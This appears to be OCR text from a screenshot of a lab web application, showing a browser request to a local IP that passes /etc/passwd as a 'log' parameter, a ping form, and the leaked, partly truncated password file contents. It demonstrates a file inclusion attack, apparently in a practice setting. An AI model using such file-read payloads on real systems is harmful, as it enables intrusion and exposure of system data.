 ad URL
http://192.168.0.40/index.php?log=/etc/passwd
lit URL
ecute
Enable Post data Enable Referrer
Please, type a target ip to make a ping:
Make a ping
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/va
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101
/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:11
/lib/usbmux:/usr/sbin/nologin dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/mi